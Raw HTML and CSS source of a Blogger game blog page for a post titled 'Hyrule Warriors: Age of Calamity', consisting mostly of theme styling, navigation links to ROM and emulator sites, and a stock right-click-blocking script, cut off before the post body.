.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3Iy73O60O4Zidpmj2rzBkDk_DXzPkCTL6KpinEo2QQtEehTKlMPDEZNAMIjRbxFhyphenhyphensRriD-US4r_4cF0GOzscAkKmFeKA2MB2ZMtPEdXhnF04HTTGGmybP14y79yR5ntG67KvtNq-G7EI/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGemzD5_ZxgeEIHBOn-lYxzjsqXlX-nmXVJ8jdk60yqBidTN0BdgT1ohyphenhyphenfva9jyFVgbgRfgt6ML6uBNHvNqUv3424XnxT6ptQTe1y_6UQ2qxbIbOgR-x66VKNYY_0ODWTLLKIgwpUaUE/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3710721132987777783&amp;zx=178b9c26-0d58-4ee9-9b7f-866f7a3ed93e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3710721132987777783&amp;zx=178b9c26-0d58-4ee9-9b7f-866f7a3ed93e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://xenoarkcz.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='XenoArKcz' height='73px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjdlz7rAG5SWwikH9F-cGxS8G7DI6sV-7_HT02lT7D-REO4I_xR9EQ9NpbMRfJ7JqHbo7CtK9Sswgam8Fxi_woITEypHT_cK8AHvIeVA36qfhdsONt0dWzs7ca29dPLBRLxcVIG2OoiBi5/s1600/XenoArKc+Logo+v2.png' style='display: block' width='363px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Header AD</h2>
<div class='widget-content'>
<script language="JavaScript">
<!--

//Disable right mouse click Script
//By Maximus (maximus@nsimail.com) w/ mods by DynamicDrive
//For full source code, visit http://www.dynamicdrive.com

var message="Function Disabled!";

///////////////////////////////////
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("alert(message);return false")

// -->
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://xenoarkcz.blogspot.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.xyphon3dsrom.com/' itemprop='url'>NINTENDO 3DS GAMES</a></li>
<li itemprop='name'><a href='https://sx.xecuter.com/' itemprop='url'>SX OS OFFICIAL SITE</a></li>
<li itemprop='name'><a href='https://yuzu-emu.org/' itemprop='url'>YUZU EMULATOR OFFICIAL SITE</a></li>
<li itemprop='name'><a href='https://xenoarkc.blogspot.com/2018/09/disclaimer.html' itemprop='url'>DISCLAIMER</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ia8YIJGgDKpI-kAK3fa2nQwHMmp2DiT-rGfPvNLHgWAglbP94HRJcLIl_Ce_jsGdILntC9NSKDodHxUqQG6JxR1dkclb3a-Sy73fgNS7o2vk7g_efePshbY77H1lx72hTpnXvao8cLN7/s320/Switch_HyruleWarriors-AgeOfCalamity_box.png' itemprop='image'/>
<meta content='http://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://xenoarkcz.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://xenoarkcz.blogspot.com/search/label/Action' property='v:title' rel='v:url'>Action</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://xenoarkcz.blogspot.com/search/label/Adventure' property='v:title' rel='v:url'>Adventure</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://xenoarkcz.blogspot.com/search/label/Fighting' property='v:title' rel='v:url'>Fighting</a></span>
<brc>/</brc>
<span>Hyrule Warriors: Age of Calamity</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Hyrule Warriors: Age of Calamity
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/00501718191545742395' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/00501718191545742395' rel='author' title='XenoRaizen'>
<span itemprop='name'><i class='fa fa-user'></i>
XenoRaizen</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html' itemprop='url'/>
<a class='timestamp-link' href='https://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
